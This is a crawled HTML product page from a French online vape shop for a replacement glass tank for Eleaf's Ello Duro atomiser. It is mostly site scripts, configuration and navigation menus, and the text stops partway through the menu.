

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/pyrex-eleaf/908-pyrex-ello-duro-65-ml-de-chez-eleaf.html
body_size: 28221
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Pyrex Ello Duro 6.5 ml de chez Eleaf | Création Vap</title><meta name="description" content="Vous recherchez un pyrex de remplacement pour le Ello Vate, la Resa stick ou la istick pico-s de chez Eleaf ? Alors le voici le seul, l&#039;unique et l&#039;authentiq..."><meta name="keywords" content="Pyrex Ello Duro 6.5 ml de chez Eleaf"><link rel="canonical" href="https://www.creation-vap.fr/pyrex-eleaf/908-pyrex-ello-duro-65-ml-de-chez-eleaf.html"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-9007b81279.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/pyrex-eleaf\/908-pyrex-ello-duro-65-ml-de-chez-eleaf.html","meta":{"title":"Pyrex Ello Duro 6.5 ml de chez Eleaf | Cr\u00e9ation Vap","description":"Vous recherchez un pyrex de remplacement pour le Ello Vate, la Resa stick ou la istick pico-s de chez Eleaf ? Alors le voici le seul, l'unique et l'authentiq...","keywords":"Pyrex Ello Duro 6.5 ml de chez Eleaf","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-908":true,"product-Pyrex Ello Duro 6.5 ml de chez Eleaf":true,"product-id-category-241":true,"product-id-manufacturer-9":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/pyrex-eleaf\/908-pyrex-ello-duro-65-ml-de-chez-eleaf.html","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"Accessoires","url":"https:\/\/www.creation-vap.fr\/40-accessoires"},{"title":"Pyrex\/R\u00e9servoirs","url":"https:\/\/www.creation-vap.fr\/200-pyrexreservoirs"},{"title":"Pyrex Eleaf","url":"https:\/\/www.creation-vap.fr\/241-pyrex-eleaf"},{"title":"Pyrex Ello Duro 6.5 ml de chez Eleaf","url":"https:\/\/www.creation-vap.fr\/pyrex-eleaf\/908-pyrex-ello-duro-65-ml-de-chez-eleaf.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763120876,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style><script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.creation-vap.fr/pyrex-eleaf/908-pyrex-ello-duro-65-ml-de-chez-eleaf.html"><meta property="og:title" content="Pyrex Ello Duro 6.5 ml de chez Eleaf | Création Vap"><meta property="og:site_name" content="Creation-Vap"><meta property="og:description" content="Vous recherchez un pyrex de remplacement pour le Ello Vate, la Resa stick ou la istick pico-s de chez Eleaf ? Alors le voici le seul, l&#039;unique et l&#039;authentiq..."><meta property="og:image" content="https://www.creation-vap.fr/1524-large_default/pyrex-ello-duro-65-ml-de-chez-eleaf.jpg"><meta property="product:pretax_price:amount" content="3.25"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="3.9"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.020000"><meta property="product:weight:units" content="kg"></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-908 product-pyrex-ello-duro-6-5-ml-de-chez-eleaf product-id-category-241 product-id-manufacturer-9 product-id-supplier-0 product-available-for-order fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn691716ec6e6f8" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche 